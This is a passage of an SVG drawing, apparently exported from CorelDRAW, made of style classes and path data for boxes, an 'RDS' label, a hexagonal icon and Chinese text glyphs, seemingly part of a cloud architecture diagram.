 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str2 {stroke:#626983;stroke-width:0.7;stroke-miterlimit:22.9256}
    .str1 {stroke:#B2B2B2;stroke-width:0.7;stroke-miterlimit:22.9256}
    .str0 {stroke:#B2B2B2;stroke-width:0.7;stroke-miterlimit:22.9256;stroke-dasharray:3.520000 3.520000}
    .fil3 {fill:#252A3B}
    .fil5 {fill:#626983}
    .fil0 {fill:#F3F3F3}
    .fil4 {fill:white}
    .fil1 {fill:#252A3B;fill-rule:nonzero}
    .fil2 {fill:#626983;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="图层_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2352016757440">
   <g>
    <path class="fil0 str0" d="M548.01 633.91l0 -233.95c0,-3.43 2.8,-6.23 6.23,-6.23l78.28 0c3.43,0 6.23,2.8 6.23,6.23l0 233.95c0,3.43 -2.8,6.24 -6.23,6.24l-78.28 0c-3.43,0 -6.23,-2.81 -6.23,-6.24z"/>
    <g>
     <g>
      <path class="fil0 str1" d="M560.1 483.23l0 -76.86c0,-2.52 2.06,-4.58 4.58,-4.58l57.4 0c2.52,0 4.58,2.06 4.58,4.58l0 76.86c0,2.51 -2.06,4.57 -4.58,4.57l-57.4 0c-2.52,0 -4.58,-2.06 -4.58,-4.57z"/>
      <g>
       <g>
        <path class="fil1" d="M588.7 482.62l-1.2 0 -2.64 -3.37 -2.18 0 0 3.41 -0.89 0 0 -7.84 3.61 0c1.73,0.05 2.64,0.78 2.72,2.17 0,1.38 -0.77,2.11 -2.29,2.22l2.87 3.41zm-6.02 -7.06l0 2.95 2.49 0c1.37,0.03 2.04,-0.48 2.02,-1.52 0.02,-0.95 -0.65,-1.43 -2.02,-1.43l-2.49 0zm9.75 7.06l-2.76 0 0 -7.84 2.76 0c2.48,0.08 3.76,1.39 3.84,3.92 0.05,2.67 -1.23,3.98 -3.84,3.92zm-0.04 -7.06l-1.79 0 0 6.4 1.79 0c1.97,0 2.95,-1.07 2.95,-3.22 -0.05,-2.07 -1.04,-3.13 -2.95,-3.18zm4.97 4.77l0.93 -0.27c0.16,1.37 0.96,2.05 2.41,2.02 1.29,-0.02 1.98,-0.53 2.06,-1.51 0.07,-0.7 -0.59,-1.21 -1.99,-1.52 -0.02,0 -0.05,-0.01 -0.07,-0.04 -0.08,-0.02 -0.22,-0.06 -0.43,-0.11 -1.84,-0.31 -2.72,-1.01 -2.64,-2.1 0.08,-1.35 1.01,-2.05 2.8,-2.1 1.78,0 2.82,0.7 3.1,2.1l-0.97 0.23c-0.18,-1.03 -0.87,-1.56 -2.06,-1.59 -1.16,0.05 -1.8,0.51 -1.9,1.36 -0.08,0.65 0.62,1.11 2.1,1.4 0.07,0 0.18,0.02 0.31,0.07 0.15,0.03 0.26,0.06 0.31,0.08 1.68,0.42 2.48,1.16 2.41,2.22 -0.11,1.42 -1.09,2.16 -2.96,2.21 -1.94,0.05 -3.07,-0.76 -3.41,-2.45z"/>
        <path class="fil2" d="M611.29 446.61l-7.47 -4.29 0 -9.08c0,-1.61 -1.08,-3.49 -2.47,-4.28l-6.1 -3.5c-1.41,-0.81 -3.53,-0.81 -4.93,0l-6.1 3.5c-1.39,0.79 -2.47,2.67 -2.47,4.28l0 9.08 -7.45 4.27c-1.39,0.8 -2.48,2.68 -2.48,4.28l0 7.52c0,1.6 1.09,3.48 2.48,4.28l6.1 3.5c0.7,0.4 1.58,0.6 2.46,0.6 0.88,0 1.76,-0.2 2.47,-0.6l7.45 -4.28 7.49 4.3c0.7,0.4 1.58,0.6 2.46,0.6 0.88,0 1.76,-0.2 2.46,-0.6l6.1 -3.5c1.39,-0.8 2.48,-2.68 2.48,-4.28l0 -7.52c0,-1.6 -1.09,-3.48 -2.48,-4.28zm-18.49 14l0 0 -0.04 -0.07 0.08 0 -0.04 0.07zm-7.48 -29.73l0 0 6.1 -3.5c0.71,-0.41 2.02,-0.41 2.73,0l6.1 3.5c0.72,0.41 1.36,1.53 1.36,2.36l0 9.64 -7.19 4.13c-0.02,0.01 -0.05,0.01 -0.07,0.02 -0.4,-0.4 -0.95,-0.65 -1.56,-0.65 -0.61,-0.01 -1.17,0.25 -1.58,0.66l-0.01 -0.01c-0.02,-0.01 -0.04,-0.02 -0.06,-0.04l-7.18 -4.12 0 -9.63c0,-0.83 0.64,-1.95 1.36,-2.36zm-1.09 33.37l0 0c-0.71,0.41 -2.02,0.41 -2.74,0l-6.1 -3.51c-0.71,-0.41 -1.36,-1.53 -1.36,-2.35l0 -7.52c0,-0.82 0.65,-1.94 1.36,-2.35l8.02 -4.6 -0.06 -0.1 7.24 4.15c0.02,0.01 0.05,0.02 0.07,0.04 -0.05,0.18 -0.08,0.37 -0.08,0.57 -0.01,1.04 0.7,1.9 1.65,2.15 0,0.02 0,0.04 0,0.06l0 0.02 0 8.84 -8 4.6zm27.33 -5.84l0 0c0,0.82 -0.65,1.94 -1.36,2.35l-6.1 3.5c-0.72,0.41 -2.02,0.41 -2.74,0l-8.02 -4.6 0 0.01 0 -8.86c0,-0.03 0,-0.06 0,-0.08 0.95,-0.25 1.65,-1.1 1.65,-2.13 0,-0.2 -0.03,-0.39 -0.08,-0.58 0.02,-0.01 0.04,-0.03 0.07,-0.05l7.28 -4.18 -0.08 0.14 8.02 4.61c0.71,0.41 1.36,1.53 1.36,2.35l0 7.52z"/>
       </g>
       <path class="fil1" d="M563.33 409.68l0 -0.82 2.09 0 0 -2.02 0.9 0 0 2.02 1.86 0 0 0.82 -1.86 0 0 0.81 0.39 -0.46c0.38,0.23 0.76,0.45 1.12,0.66 0.68,-1.12 1.19,-2.42 1.56,-3.93l0.97 0.12c-0.16,0.49 -0.31,1 -0.47,1.52l2.6 0 0 0.93 -0.66 0c-0.15,1.89 -0.52,3.3 -1.09,4.23 0.47,0.57 1.08,1.07 1.83,1.51 -0.03,0.05 -0.08,0.13 -0.16,0.24 -0.18,0.28 -0.32,0.53 -0.42,0.73 -0.78,-0.57 -1.38,-1.11 -1.79,-1.63 -0.41,0.47 -1.05,1.04 -1.9,1.71 -0.21,-0.31 -0.42,-0.57 -0.62,-0.77l-0.16 0.27c-0.57,-0.29 -0.99,-0.5 -1.28,-0.62 -0.65,0.41 -1.54,0.77 -2.68,1.08 -0.13,-0.23 -0.27,-0.51 -0.43,-0.85 0.11,-0.03 0.24,-0.07 0.39,-0.12 0.91,-0.18 1.5,-0.35 1.79,-0.5 -0.08,-0.06 -0.21,-0.12 -0.39,-0.2 -0.23,-0.13 -0.65,-0.31 -1.24,-0.54 0.21,-0.29 0.4,-0.58 0.58,-0.89l-1.01 0 0 -0.82 1.51 0c0.13,-0.23 0.25,-0.44 0.35,-0.62l0.94 0.08 -0.31 0.54 2.17 0 0 0.86c-0.21,0.54 -0.5,1.02 -0.89,1.43 0.31,0.13 0.64,0.27 1.01,0.43l-0.24 0.31c0.78,-0.52 1.39,-1.06 1.83,-1.63 -0.36,-0.62 -0.65,-1.51 -0.86,-2.68 -0.07,0.1 -0.16,0.25 -0.27,0.43 -0.05,0.1 -0.09,0.18 -0.11,0.23 -0.03,-0.03 -0.08,-0.09 -0.16,-0.19 -0.08,-0.13 -0.14,-0.22 -0.19,-0.28l-0.39 0.55c-0.34,-0.29 -0.78,-0.6 -1.32,-0.93l0 0.69 -0.9 0 0 -0.97c-0.41,0.47 -1,0.91 -1.78,1.32 -0.08,-0.15 -0.21,-0.37 -0.39,-0.66 -0.03,-0.05 -0.05,-0.09 -0.08,-0.11 0.8,-0.31 1.47,-0.74 1.98,-1.28l-1.82 0zm6.09 -0.12c0.16,1.32 0.42,2.36 0.78,3.11 0.39,-0.73 0.63,-1.84 0.74,-3.34l-1.44 0c-0.05,0.07 -0.08,0.15 -0.08,0.23zm-4.58 3.96c0.16,0.05 0.38,0.14 0.66,0.27 0.31,0.11 0.53,0.2 0.66,0.27 0.34,-0.26 0.6,-0.62 0.78,-1.08l-1.71 0 -0.39 0.54zm2.33 -4.74l-0.62 -0.54c0.23,-0.21 0.6,-0.58 1.09,-1.13l0.66 0.51c-0.21,0.23 -0.59,0.62 -1.13,1.16zm-2.72 -0.04c-0.41,-0.49 -0.75,-0.86 -1.01,-1.12l0.62 -0.47c0.13,0.13 0.34,0.34 0.63,0.62 0.23,0.21 0.38,0.35 0.46,0.43l-0.7 0.54zm12.12 7.3c-0.21,-0.2 -0.47,-0.44 -0.78,-0.69 0.78,-0.99 1.14,-2.59 1.09,-4.82l0 -3.26 5.83 0 0 2.67 -4.86 0 0 0.98 1.94 0 0 -0.97 0.97 0 0 0.97 2.26 0 0 0.85 -2.26 0 0 0.97 1.79 0 0 3.3 -0.93 0 0 -0.51 -2.67 0 0 0.51 -0.94 0 0 -3.3 1.78 0 0 -0.97 -1.98 0c-0.02,1.68 -0.44,3.11 -1.24,4.27zm-2.79 -6.48l0 -0.98 0.97 0 0 -1.74 0.93 0 0 1.74 0.86 0 0 0.98 -0.86 0 0 1.7 0.78 -0.19c0,0.34 0.02,0.66 0.04,0.97l-0.82 0.23 0 2.56c0.03,0.7 -0.29,1.07 -0.97,1.09 -0.36,0.03 -0.66,0.04 -0.89,0.04 -0.02,-0.33 -0.08,-0.67 -0.15,-1.01 0.02,0 0.07,0 0.15,0 0.21,0.03 0.36,0.04 0.47,0.04 0.33,0.03 0.49,-0.1 0.46,-0.39l0 -2.09c-0.1,0.02 -0.25,0.07 -0.46,0.15 -0.26,0.05 -0.44,0.1 -0.55,0.16l-0.11 -1.09c0.13,-0.03 0.32,-0.07 0.58,-0.12 0.23,-0.05 0.41,-0.09 0.54,-0.11l0 -1.94 -0.97 0zm4.07 -1.47l0 1.04 3.89 0 0 -1.04 -3.89 0zm1.1 5.46l0 1.25 2.67 0 0 -1.25 -2.67 0zm6.02 2.57c-0.26,-0.36 -0.48,-0.66 -0.66,-0.89 1.58,-0.57 2.44,-1.49 2.6,-2.76 0.05,-0.23 0.08,-0.49 0.08,-0.78l-1.48 0 0 -0.85c-0.26,0.23 -0.54,0.46 -0.85,0.7 -0.03,-0.05 -0.08,-0.13 -0.16,-0.24 -0.18,-0.36 -0.32,-0.62 -0.42,-0.77 1.39,-0.93 2.47,-2.15 3.22,-3.65l0.97 0.43c-0.75,1.45 -1.62,2.58 -2.6,3.41l6.25 0c-0.03,0.36 -0.05,0.97 -0.08,1.83 -0.05,0.75 -0.08,1.28 -0.08,1.59 -0.02,1.16 -0.64,1.73 -1.86,1.71 -0.6,0 -1.1,0 -1.51,0 -0.06,-0.39 -0.12,-0.72 -0.2,-0.97 0.16,0 0.39,0 0.7,0 0.39,0.02 0.67,0.03 0.85,0.03 0.63,0.03 0.95,-0.29 0.98,-0.97 0.05,-0.82 0.07,-1.58 0.07,-2.25l-2.72 0c0,0.11 -0.01,0.25 -0.03,0.43 -0.03,0.21 -0.05,0.36 -0.08,0.47 -0.11,1.55 -1.1,2.73 -2.99,3.53zm8 -4.62c-1.69,-1.09 -2.86,-2.54 -3.54,-4.35l0.94 -0.39c0.69,1.71 1.77,2.94 3.22,3.69 -0.1,0.21 -0.31,0.56 -0.62,1.05zm2.92 4.62c-0.08,-0.08 -0.22,-0.21 -0.43,-0.39 -0.2,-0.21 -0.35,-0.35 -0.42,-0.43 0.49,-0.62 0.81,-1.24 0.97,-1.86 0.15,-0.6 0.23,-1.5 0.23,-2.72l0 -3.65 1.09 0 0 2.33 3.17 0 0 -2.56 1.09 0 0 2.56 2.37 0 0 1.01 -6.63 0 0 0.31c0,0.47 -0.02,0.87 -0.04,1.2l4.73 0 0 4.04 -1.05 0 0 -3.03 -3.76 0c-0.1,1.12 -0.54,2.18 -1.32,3.19zm20.27 -4.19l-5.43 0 0 -0.86 5.43 0 0 0.86zm-9.13 3.49l0 -6.21c-0.6,0.57 -1.41,1.07 -2.45,1.51 0,-0.36 0,-0.71 0,-1.05 1.35,-0.62 2.26,-1.38 2.72,-2.29l0.9 0 0 8.04 -1.17 0zm12.48 -4.12l0 -0.04c-0.88,-0.28 -1.35,-0.87 -1.4,-1.78 0.13,-1.35 1.01,-2.06 2.64,-2.14 1.58,0.08 2.45,0.79 2.6,2.14 -0.02,0.96 -0.51,1.55 -1.47,1.78l0 0.04c1.11,0.26 1.69,0.94 1.74,2.02 -0.02,1.45 -1.02,2.19 -2.98,2.22 -1.82,-0.06 -2.75,-0.79 -2.8,-2.22 0.08,-1.06 0.63,-1.73 1.67,-2.02zm1.24 3.42c1.06,-0.02 1.61,-0.49 1.63,-1.4 -0.02,-0.9 -0.59,-1.42 -1.71,-1.55 -1,0.1 -1.53,0.61 -1.59,1.51 0.03,0.94 0.59,1.42 1.67,1.44zm0 -6.52c-0.88,0.05 -1.34,0.48 -1.4,1.28 0,0.8 0.47,1.25 1.4,1.36 0.88,-0.13 1.34,-0.57 1.36,-1.32 -0.02,-0.86 -0.48,-1.3 -1.36,-1.32z"/>
      </g>
     </g>
     <g>
      <path class="fil0 str1" d="M561 601.33l0 -77.1c0,-2.45 2.01,-4.45 4.45,-4.45l55.86 0c2.44,0 4.45,2 4.45,4.45l0 77.1c0,2.44 -2.01,4.45 -4.45,4.45l-55.86 0c-2.44,0 -4.45,-2.01 -4.45,-4.45z"/>
      <g>
       <g>
        <path class="fil1" d="M589.46 600.6l-1.21 0 -2.63 -3.37 -2.18 0 0 3.41 -0.89 0 0 -7.84 3.61 0c1.73,0.05 2.64,0.78 2.72,2.17 0,1.38 -0.77,2.11 -2.29,2.22l2.87 3.41zm-6.02 -7.06l0 2.95 2.49 0c1.37,0.02 2.04,-0.48 2.01,-1.52 0.03,-0.95 -0.64,-1.43 -2.01,-1.43l-2.49 0zm9.75 7.06l-2.76 0 0 -7.84 2.76 0c2.48,0.08 3.76,1.39 3.84,3.92 0.05,2.67 -1.23,3.98 -3.84,3.92zm-0.04 -7.06l-1.79 0 0 6.4 1.79 0c1.96,0 2.95,-1.07 2.95,-3.22 -0.05,-2.07 -1.04,-3.13 -2.95,-3.18zm4.97 4.77l0.93 -0.27c0.15,1.37 0.96,2.05 2.41,2.02 1.29,-0.03 1.98,-0.53 2.06,-1.51 0.07,-0.7 -0.59,-1.21 -1.99,-1.52 -0.02,0 -0.05,-0.01 -0.07,-0.04 -0.08,-0.02 -0.22,-0.06 -0.43,-0.11 -1.84,-0.31 -2.72,-1.01 -2.64,-2.1 0.08,-1.35 1.01,-2.05 2.79,-2.1 1.79,0 2.83,0.7 3.11,2.1l-0.97 0.23c-0.18,-1.03 -0.87,-1.56 -2.06,-1.59 -1.16,0.05 -1.8,0.51 -1.9,1.36 -0.08,0.65 0.62,1.11 2.1,1.4 0.07,0 0.18,0.02 0.31,0.07 0.15,0.03 0.26,0.06 0.31,0.08 1.68,0.42 2.48,1.16 2.4,2.22 -0.1,1.42 -1.08,2.16 -2.95,2.21 -1.94,0.05 -3.08,-0.76 -3.41,-2.45z"/>
        <path class="fil2" d="M612.05 564.59l-7.47 -4.29 0 -9.08c0,-1.61 -1.09,-3.49 -2.47,-4.28l-6.1 -3.5c-1.41,-0.81 -3.53,-0.81 -4.93,0l-6.1 3.5c-1.39,0.79 -2.47,2.67 -2.47,4.28l0 9.08 -7.45 4.27c-1.39,0.8 -2.48,2.68 -2.48,4.28l0 7.52c0,1.6 1.09,3.48 2.48,4.28l6.1 3.5c0.7,0.4 1.58,0.6 2.46,0.6 0.88,0 1.76,-0.2 2.47,-0.6l7.45 -4.28 7.48 4.3c0.71,0.4 1.59,0.6 2.47,0.6 0.88,0 1.76,-0.2 2.46,-0.6l6.1 -3.5c1.39,-0.8 2.48,-2.68 2.48,-4.28l0 -7.52c0,-1.6 -1.09,-3.48 -2.48,-4.28zm-18.49 14l0 0 -0.04 -0.07 0.08 0 -0.04 0.07zm-7.49 -29.73l0 0 6.1 -3.5c0.72,-0.41 2.03,-0.41 2.74,0l6.1 3.5c0.71,0.41 1.36,1.53 1.36,2.36l0 9.64 -7.19 4.13c-0.02,0.01 -0.05,0.01 -0.07,0.02 -0.4,-0.4 -0.95,-0.65 -1.56,-0.65 -0.62,-0.01 -1.17,0.25 -1.58,0.66l-0.01 -0.01c-0.02,-0.01 -0.04,-0.03 -0.06,-0.04l-7.19 -4.12 0 -9.63c0,-0.83 0.65,-1.95 1.36,-2.36zm-1.08 33.37l0 0c-0.72,0.41 -2.02,0.41 -2.74,0l-6.1 -3.51c-0.71,-0.41 -1.36,-1.53 -1.36,-2.35l0 -7.52c0,-0.82 0.65,-1.94 1.36,-2.35l8.02 -4.6 -0.06 -0.1 7.23 4.15c0.03,0.01 0.06,0.02 0.08,0.04 -0.05,0.18 -0.08,0.37 -0.08,0.57 -0.01,1.04 0.7,1.9 1.65,2.15 0,0.02 0,0.04 0,0.06l0 0.02 0 8.84 -8 4.6zm27.33 -5.84l0 0c0,0.82 -0.65,1.94 -1.36,2.35l-6.1 3.5c-0.72,0.41 -2.03,0.41 -2.74,0l-8.02 -4.6 0 0.01 0 -8.86c0,-0.03 0,-0.06 0,-0.08 0.95,-0.25 1.65,-1.1 1.65,-2.13 0,-0.2 -0.03,-0.39 -0.08,-0.58 0.02,-0.01 0.04,-0.03 0.06,-0.05l7.29 -4.18 -0.08 0.14 8.02 4.61c0.71,0.41 1.36,1.53 1.36,2.35l0 7.52z"/>
       </g>
       <path class="fil1" d="M569.14 527.66l0 -0.82 2.1 0 0 -2.02 0.89 0 0 2.02 1.87 0 0 0.82 -1.87 0 0 0.81 0.39 -0.46c0.39,0.23 0.76,0.45 1.13,0.65 0.67,-1.11 1.19,-2.41 1.55,-3.92l0.97 0.12c-0.16,0.49 -0.31,1 -0.47,1.52l2.6 0 0 0.93 -0.66 0c-0.15,1.89 -0.51,3.3 -1.08,4.23 0.46,0.57 1.07,1.07 1.82,1.51 -0.02,0.05 -0.08,0.13 -0.15,0.24 -0.18,0.28 -0.33,0.53 -0.43,0.73 -0.78,-0.57 -1.37,-1.11 -1.79,-1.63 -0.41,0.47 -1.05,1.04 -1.9,1.71 -0.21,-0.31 -0.41,-0.57 -0.62,-0.78l-0.16 0.28c-0.57,-0.29 -0.99,-0.5 -1.28,-0.62 -0.64,0.41 -1.54,0.77 -2.68,1.08 -0.13,-0.23 -0.27,-0.51 -0.42,-0.85 0.1,-0.03 0.23,-0.07 0.39,-0.12 0.9,-0.18 1.5,-0.35 1.78,-0.5 -0.08,-0.06 -0.21,-0.12 -0.39,-0.2 -0.23,-0.13 -0.64,-0.31 -1.24,-0.54 0.21,-0.29 0.4,-0.58 0.58,-0.89l-1.01 0 0 -0.82 1.52 0c0.13,-0.23 0.24,-0.44 0.35,-0.62l0.93 0.08 -0.31 0.54 2.17 0 0 0.86c-0.21,0.54 -0.5,1.02 -0.89,1.43 0.31,0.13 0.65,0.27 1.01,0.43l-0.23 0.31c0.77,-0.52 1.38,-1.06 1.82,-1.63 -0.36,-0.62 -0.65,-1.52 -0.85,-2.68 -0.08,0.1 -0.17,0.25 -0.27,0.43 -0.06,0.1 -0.1,0.18 -0.12,0.23 -0.03,-0.03 -0.08,-0.09 -0.16,-0.19 -0.07,-0.13 -0.14,-0.22 -0.19,-0.28l-0.39 0.55c-0.34,-0.29 -0.78,-0.6 -1.32,-0.94l0 0.7 -0.89 0 0 -0.97c-0.42,0.47 -1.01,0.91 -1.79,1.32 -0.08,-0.15 -0.21,-0.37 -0.39,-0.66 -0.02,-0.05 -0.05,-0.09 -0.07,-0.11 0.8,-0.31 1.46,-0.74 1.98,-1.28l-1.83 0zm6.1 -0.12c0.15,1.32 0.41,2.36 0.77,3.11 0.39,-0.73 0.64,-1.84 0.74,-3.34l-1.44 0c-0.05,0.07 -0.07,0.15 -0.07,0.23zm-4.59 3.96c0.16,0.05 0.38,0.14 0.66,0.27 0.31,0.11 0.53,0.19 0.66,0.27 0.34,-0.26 0.6,-0.62 0.78,-1.08l-1.71 0 -0.39 0.54zm2.33 -4.74l-0.62 -0.54c0.24,-0.21 0.6,-0.59 1.09,-1.13l0.66 0.51c-0.21,0.23 -0.58,0.62 -1.13,1.16zm-2.71 -0.04c-0.42,-0.49 -0.76,-0.86 -1.01,-1.12l0.62 -0.47c0.13,0.13 0.33,0.34 0.62,0.62 0.23,0.21 0.39,0.35 0.46,0.43l-0.69 0.54zm12.11 7.3c-0.2,-0.2 -0.46,-0.44 -0.77,-0.7 0.77,-0.98 1.14,-2.58 1.08,-4.81l0 -3.26 5.84 0 0 2.67 -4.87 0 0 0.98 1.95 0 0 -0.97 0.97 0 0 0.97 2.25 0 0 0.85 -2.25 0 0 0.97 1.79 0 0 3.3 -0.93 0 0 -0.51 -2.68 0 0 0.51 -0.93 0 0 -3.3 1.78 0 0 -0.97 -1.98 0c-0.03,1.68 -0.44,3.11 -1.25,4.27zm-2.78 -6.49l0 -0.97 0.97 0 0 -1.74 0.93 0 0 1.74 0.85 0 0 0.97 -0.85 0 0 1.71 0.77 -0.19c0,0.34 0.02,0.66 0.04,0.97l-0.81 0.23 0 2.56c0.02,0.7 -0.3,1.07 -0.97,1.09 -0.36,0.03 -0.66,0.04 -0.9,0.04 -0.02,-0.34 -0.07,-0.67 -0.15,-1.01 0.02,0 0.08,0 0.15,0 0.21,0.03 0.37,0.04 0.47,0.04 0.34,0.03 0.49,-0.1 0.47,-0.39l0 -2.09c-0.11,0.02 -0.26,0.07 -0.47,0.15 -0.26,0.05 -0.44,0.1 -0.54,0.16l-0.12 -1.09c0.13,-0.03 0.32,-0.07 0.58,-0.12 0.24,-0.05 0.42,-0.09 0.55,-0.11l0 -1.95 -0.97 0zm4.06 -1.46l0 1.04 3.89 0 0 -1.04 -3.89 0zm1.1 5.46l0 1.24 2.68 0 0 -1.24 -2.68 0zm6.02 2.57c-0.26,-0.36 -0.48,-0.66 -0.66,-0.89 1.58,-0.57 2.45,-1.49 2.6,-2.76 0.05,-0.23 0.08,-0.49 0.08,-0.78l-1.48 0 0 -0.85c-0.25,0.23 -0.54,0.46 -0.85,0.7 -0.03,-0.06 -0.08,-0.13 -0.15,-0.24 -0.18,-0.36 -0.33,-0.62 -0.43,-0.77 1.4,-0.94 2.47,-2.15 3.22,-3.65l0.97 0.43c-0.75,1.44 -1.62,2.58 -2.6,3.41l6.25 0c-0.02,0.36 -0.05,0.97 -0.08,1.83 -0.05,0.75 -0.07,1.28 -0.07,1.59 -0.03,1.16 -0.65,1.73 -1.87,1.71 -0.59,0 -1.1,0 -1.51,0 -0.05,-0.39 -0.12,-0.72 -0.19,-0.97 0.15,0 0.38,0 0.69,0 0.39,0.02 0.68,0.03 0.86,0.03 0.62,0.03 0.94,-0.29 0.97,-0.97 0.05,-0.82 0.08,-1.58 0.08,-2.25l-2.72 0c0,0.1 -0.02,0.25 -0.04,0.43 -0.03,0.21 -0.05,0.36 -0.08,0.46 -0.1,1.56 -1.1,2.74 -2.99,3.54zm8 -4.62c-1.68,-1.09 -2.86,-2.54 -3.53,-4.35l0.93 -0.39c0.7,1.71 1.77,2.94 3.22,3.69 -0.1,0.21 -0.31,0.56 -0.62,1.05zm2.92 4.62c-0.07,-0.08 -0.22,-0.21 -0.42,-0.39 -0.21,-0.21 -0.35,-0.35 -0.43,-0.43 0.49,-0.62 0.81,-1.24 0.97,-1.86 0.15,-0.6 0.23,-1.5 0.23,-2.72l0 -3.65 1.09 0 0 2.33 3.18 0 0 -2.56 1.08 0 0 2.56 2.37 0 0 1.01 -6.63 0 0 0.31c0,0.47 -0.01,0.87 -0.04,1.2l4.73 0 0 4.04 -1.05 0 0 -3.03 -3.76 0c-0.1,1.12 -0.54,2.18 -1.32,3.19zm9.36 -8.66l1.43 0 4.04 6.52 0.04 0 0 -6.52 1.17 0 0 7.96 -1.4 0 -4.12 -6.56 0 6.56 -1.16 0 0 -7.96z"/>
      </g>
     </g>
     <g>
      <path class="fil3" d="M592.02 510.5c0,-0.75 0.61,-1.36 1.36,-1.36 0.75,0 1.36,0.61 1.36,1.36 0,0.75 -0.61,1.36 -1.36,1.36 -0.75,0 -1.36,-0.61 -1.36,-1.36z"/>
      <path class="fil3" d="M592.02 503.79c0,-0.75 0.61,-1.36 1.36,-1.36 0.75,0 1.36,0.61 1.36,1.36 0,0.75 -0.61,1.36 -1.36,1.36 -0.75,0 -1.36,-0.61 -1.36,-1.36z"/>
      <path class="fil3" d="M592.02 497.08c0,-0.75 0.61,-1.36 1.36,-1.36 0.75,0 1.36,0.61 1.36,1.36 0,0.75 -0.61,1.36 -1.36,1.36 -0.75,0 -1.36,-0.61 -1.36,-1.36z"/>
     </g>
     <g>
      <path class="fil0 str1" d="M560.1 616.65l0 12.48c0,1.63 1.33,2.95 2.96,2.95l60.64 0c1.63,0 2.96,-1.32 2.96,-2.95l0 -12.48c0,-1.63 -1.33,-2.96 -2.96,-2.96l-60.64 0c-1.63,0 -2.96,1.33 -2.96,2.96z"/>
      <path class="fil1" d="M577.16 627.3c-0.03,-0.26 -0.07,-0.53 -0.12,-0.82 0.11,0 0.31,0 0.62,0 0.39,0.03 0.69,0.04 0.9,0.04 0.69,0.05 1.06,-0.28 1.08,-1.01 0.03,-0.26 0.05,-0.66 0.08,-1.2 0.03,-0.57 0.04,-0.97 0.04,-1.2l-3.03 0c-0.03,0.41 -0.08,0.8 -0.15,1.16 -0.19,1.42 -1.16,2.52 -2.92,3.3 -0.13,-0.21 -0.28,-0.43 -0.46,-0.66 1.53,-0.62 2.39,-1.54 2.6,-2.76 0.08,-0.33 0.11,-0.68 0.11,-1.04l-1.66 0 0 -0.74 6.32 0c-0.05,1.52 -0.1,2.61 -0.15,3.26 -0.03,1.11 -0.62,1.66 -1.79,1.63 -0.59,0.03 -1.08,0.04 -1.47,0.04zm4.7 -4.55c-1.63,-0.98 -2.81,-2.39 -3.54,-4.23l0.74 -0.27c0.7,1.73 1.8,2.99 3.3,3.77 -0.21,0.31 -0.38,0.55 -0.5,0.73zm-8.47 0.04c-0.05,-0.13 -0.18,-0.32 -0.39,-0.58 -0.02,-0.08 -0.05,-0.13 -0.07,-0.15 1.42,-0.94 2.52,-2.17 3.3,-3.69l0.77 0.35c-0.98,1.73 -2.19,3.09 -3.61,4.07zm12.28 -0.93l0 -0.66 1.98 0c0.07,-0.1 0.18,-0.27 0.31,-0.5 0.13,-0.21 0.22,-0.36 0.27,-0.47l0.81 0.12c-0.05,0.08 -0.14,0.22 -0.27,0.43 -0.1,0.18 -0.19,0.32 -0.27,0.42l3.84 0 0 0.66 -4.27 0c-0.38,0.57 -0.77,1.13 -1.16,1.67l2.06 0 0 -1.16 0.74 0 0 1.16 2.56 0 0 0.66 -2.56 0 0 1.05 3.02 0 0 0.66 -3.02 0 0 1.63 -0.74 0 0 -1.63 -3.65 0 0 -0.66 3.65 0 0 -1.05 -2.91 0 0 -0.74c0.38,-0.49 0.77,-1.02 1.16,-1.59l-1.55 0zm-1.64 5.67c-0.05,-0.03 -0.11,-0.08 -0.19,-0.16 -0.05,-0.05 -0.19,-0.17 -0.43,-0.35 0.39,-0.65 0.65,-1.24 0.78,-1.79 0.1,-0.54 0.15,-1.45 0.15,-2.71l0 -3.26 4 0c-0.02,-0.13 -0.06,-0.3 -0.11,-0.51 -0.08,-0.21 -0.13,-0.36 -0.16,-0.46l0.86 -0.08 0.27 1.05 3.53 0 0 0.66 -7.65 0 0 2.67c0.05,2.23 -0.29,3.87 -1.05,4.94zm14.11 -0.23c-0.03,-0.26 -0.07,-0.53 -0.12,-0.82 0.11,0 0.31,0 0.62,0 0.39,0.03 0.69,0.04 0.9,0.04 0.7,0.05 1.06,-0.28 1.08,-1.01 0.03,-0.26 0.06,-0.66 0.08,-1.2 0.03,-0.57 0.04,-0.97 0.04,-1.2l-3.03 0c-0.02,0.41 -0.07,0.8 -0.15,1.16 -0.18,1.42 -1.16,2.52 -2.91,3.3 -0.13,-0.21 -0.29,-0.43 -0.47,-0.66 1.53,-0.62 2.39,-1.54 2.6,-2.76 0.08,-0.33 0.12,-0.68 0.12,-1.04l-1.67 0 0 -0.74 6.33 0c-0.05,1.52 -0.11,2.61 -0.16,3.26 -0.03,1.11 -0.62,1.66 -1.78,1.63 -0.6,0.03 -1.09,0.04 -1.48,0.04zm4.7 -4.55c-1.63,-0.98 -2.81,-2.39 -3.54,-4.23l0.74 -0.27c0.7,1.73 1.8,2.99 3.3,3.77 -0.2,0.31 -0.37,0.55 -0.5,0.73zm-8.47 0.04c-0.05,-0.13 -0.18,-0.32 -0.38,-0.58 -0.03,-0.08 -0.06,-0.13 -0.08,-0.15 1.42,-0.94 2.52,-2.17 3.3,-3.69l0.78 0.35c-0.99,1.73 -2.19,3.09 -3.62,4.07zm10.45 -2.8l0 -0.65 3.93 0 0 -1.05 0.77 0 0 1.05 3.93 0 0 0.65 -3.93 0 0 0.98 3.5 0 0 0.62 -3.5 0 0 0.97 4.24 0 0 0.66 -4.24 0c0.24,0.56 0.55,1.06 0.94,1.47 0.77,-0.41 1.48,-0.83 2.13,-1.24l0.51 0.62c-0.19,0.08 -0.52,0.25 -1.01,0.51 -0.55,0.28 -0.92,0.47 -1.13,0.58 0.67,0.49 1.63,0.88 2.87,1.16 -0.07,0.05 -0.23,0.29 -0.46,0.7 -2.36,-0.62 -3.83,-1.76 -4.43,-3.42 -0.34,0.39 -0.72,0.74 -1.16,1.05l0 1.87c1.06,-0.31 1.85,-0.56 2.36,-0.74 -0.02,0.28 -0.04,0.53 -0.04,0.74 -0.69,0.18 -1.51,0.45 -2.44,0.81 -0.16,0.05 -0.33,0.12 -0.51,0.2l-0.42 -0.59c0.23,-0.15 0.33,-0.33 0.31,-0.54l0 -1.2c-0.65,0.38 -1.41,0.76 -2.29,1.12 -0.03,-0.08 -0.11,-0.23 -0.24,-0.46 -0.05,-0.11 